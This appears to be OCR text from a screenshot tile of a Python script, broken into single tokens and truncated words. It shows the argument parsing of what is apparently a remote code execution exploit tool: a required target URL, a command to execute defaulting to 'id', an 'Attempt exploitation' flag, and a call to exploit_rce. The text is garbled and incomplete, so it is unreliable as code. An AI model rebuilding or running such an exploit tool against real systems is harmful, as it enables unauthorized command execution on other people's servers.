
er
(
)
arget'
,
 required
=
True
,
help
=
'Target URL (e.g., htt
ommand'
,
 default
=
'id'
,
help
=
'Command to execute (d
'
,
 action
=
'store_true'
,
help
=
'Attempt exploitation
arget
)
h command: {args.command}"
)
exploit_rce
(
args
.
command
)
lse '-'}] {result}"
)